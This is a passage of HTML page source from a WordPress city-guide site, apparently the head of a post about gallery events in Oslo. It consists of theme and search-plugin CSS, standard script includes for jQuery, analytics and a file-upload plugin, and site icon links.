{font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-f.x-anchor:hover .x-graphic-icon,.m6s-f.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,1);}.m6s-f.x-anchor:hover .x-toggle,.m6s-f.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m6s-f.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m6s-f.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m6s-h.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m6s-h.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m6s-i.x-anchor .x-anchor-content {justify-content:center;}.m6s-k.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m6s-k.x-anchor .x-anchor-text {margin-right:auto;}.m6s-k.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:inherit;}.m6s-l.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m6s-l.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-text-primary,.m6s-l.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m6s-l.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-sub-indicator,.m6s-l.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m6s-m.x-anchor {margin-right:0.8em;margin-left:0.8em;}.m6s-m.x-anchor .x-anchor-text {margin-right:5px;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:16px;font-weight:500;}.m6s-n.x-anchor .x-anchor-content {justify-content:flex-start;}.m6s-o{font-size:16px;transition-duration:500ms;}.m6s-o .x-off-canvas-bg{background-color:rgba(0,0,0,0);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close:focus,.m6s-o .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.m6s-o .x-off-canvas-content{width:100%;max-width:24em;padding-top:calc(1em * 2);padding-right:calc(1em * 2);padding-bottom:calc(1em * 2);padding-left:calc(1em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgba(255,255,255,1);box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-p{font-size:1em;}.m6s-q [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-r{display:flex;flex-direction:row;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m6s-r > li,.m6s-r > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m6s-s .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-s .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}@media screen and (min-width:480px) and (max-width:766px){.m6s-d.x-image{width:170px;}}@media screen and (min-width:767px) and (max-width:978px){.m6s-d.x-image{width:220px;}}@media screen and (min-width:979px){.m6s-7.x-bar-container{justify-content:space-between;}.m6s-d.x-image{width:auto;}.m6s-e.x-image img{width:100%;}}@media screen and (min-width:979px) and (max-width:1199px){.m6s-e.x-image{width:200px;}}@media screen and (min-width:1200px){.m6s-e.x-image{width:250px;}.m6s-m.x-anchor {margin-right:1.3em;margin-left:1.3em;margin-top:0em;margin-bottom:0em;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:18px;}}  .m96-0.x-bar{height:auto;padding-top:3em;padding-right:0em;padding-bottom:3em;padding-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:rgb(0,37,87);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.m96-0 .x-bar-content{display:flex;flex-direction:row;justify-content:center;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:98%;height:auto;}.m96-0.x-bar-outer-spacers:after,.m96-0.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m96-0.x-bar-space{font-size:16px;}.m96-1.x-bar-container{display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:24px;padding-right:0px;padding-bottom:25px;padding-left:0px;font-size:1em;z-index:auto;}.m96-2.x-row{overflow-x:hidden;overflow-y:hidden;}.m96-2 > .x-row-inner{margin-right:calc(((3rem / 2) + 1px) * -1);margin-left:calc(((3rem / 2) + 1px) * -1);}.m96-2 > .x-row-inner > *{margin-right:calc(3rem / 2);margin-left:calc(3rem / 2);}.m96-3.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-3 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;}.m96-4.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m96-4 > .x-row-inner{margin-top:calc(((3rem / 2) + 1px) * -1);margin-bottom:calc(((3rem / 2) + 1px) * -1);}.m96-5 > .x-row-inner > *{flex-grow:1;margin-top:calc(3rem / 2);margin-bottom:calc(3rem / 2);}.m96-6 > .x-row-inner{margin-right:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m96-7 > .x-row-inner > *{margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m96-8.x-row{padding-top:15px;}.m96-8 > .x-row-inner{margin-top:calc((3rem / 2) * -1);margin-bottom:calc((3rem / 2) * -1);}.m96-9.x-row{padding-right:0px;padding-bottom:0px;padding-left:0px;}.m96-9 > .x-row-inner{margin-right:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.m96-a.x-row{padding-top:60px;}.m96-a > .x-row-inner{margin-top:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);}.m96-a > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);}.m96-b{--gap:3rem;}.m96-b > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-c{--gap:1rem;}.m96-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-e > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-f > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-h.x-col{display:flex;flex-direction:column;justify-content:flex-start;align-items:center;flex-wrap:wrap;align-content:center;}.m96-i.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-j.x-col{overflow-x:hidden;overflow-y:hidden;text-align:center;}.m96-k.x-col{text-align:right;}.m96-l.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m96-n.x-text{margin-top:10px;margin-right:0em;margin-bottom:0em;margin-left:0em;}.m96-o.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;font-weight:inherit;letter-spacing:0em;text-transform:none;}.m96-o.x-text > :first-child{margin-top:0;}.m96-o.x-text > :last-child{margin-bottom:0;}.m96-p.x-text{font-size:1em;color:rgb(255,255,255);}.m96-q.x-text{line-height:1.6;}.m96-s.x-text{text-align:left;}.m96-t.x-text{line-height:1.4;}.m96-u.x-text{font-size:0.8em;color:#adadad;}.m96-v.x-text{text-align:center;}@media screen and (min-width:979px){.m96-b > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}} .x-the-content > p{color:black;font-size:16px;}.widget ul li,.widget ol li{border-bottom:none;box-shadow:none;}.widget ul li:hover,.widget ol li:hover{background:initial;}.widget ul,.widget ol{border:none;box-shadow:none;background-color:rgb(255,255,255);padding:10px;}ul > li.sf-field-post-meta-date > ul{padding:0;}.h2,h2{font-size:38px }h2,.h2{font-size:170% !Important;}h3,.h3{font-size:140% !Important;}h4,.h4{font-size:120% !Important;}@media screen and (max-width:1024px){.text-column{order:1;}.about-column{order:2;}.listings-column{order:3;}}
</style>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cityguide.no","hash_tracking":"false","v4_id":"G-ZJZNS5QQEM"};/* ]]> */
</script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=6.7.4" id="wordpress_file_upload_script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=6.7.4" id="jquery-ui-timepicker-addon-js-js"></script>
<link rel="https://api.w.org/" href="https://cityguide.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cityguide.no/wp-json/wp/v2/posts/206" /><link rel='shortlink' href='https://cityguide.no/?p=206' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Foslo%2Fgalleries-oslo%2Fgalleries-event-i-oslo-av-marius%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Foslo%2Fgalleries-oslo%2Fgalleries-event-i-oslo-av-marius%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://cityguide.no/wp-content/plugins";
var cffajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-270x270.png" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/><link rel="stylesheet" id="asp-basic" href="https://cityguide.no/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-co-au-ga-se-is.css?mq=dl3Jbv" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchpro1_'] div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}#ajaxsearchpro1_1 div.asp_ball-scale>div,#ajaxsearchpro1_2 div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:2px solid rgb(5,5,5);border-radius:50px 50px 50px 50px;box-shadow:none}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:6px;height:28px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:28px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:28px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-28px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;flex:0 0 28px;flex-grow:0;order:7;-webkit-flex:0 0 28px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:28px;height:28px;min-width:28px;min-height:28px;max-width:28px;max-height:28px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:28px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:28px;height:28px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:28px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:auto;text-shadow:none;line-height:28px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item 